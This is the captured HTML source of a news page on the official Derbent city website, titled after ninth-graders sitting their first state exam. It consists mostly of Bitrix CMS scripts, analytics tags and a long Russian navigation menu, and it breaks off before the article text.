

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.ru/press-tsentr/novosti/307697/
body_size: 17117
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Учащиеся девятых классов Дербента сдают первый ОГЭ</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768976163','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e9828dd5a843ca7d8afe0b509f820962'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
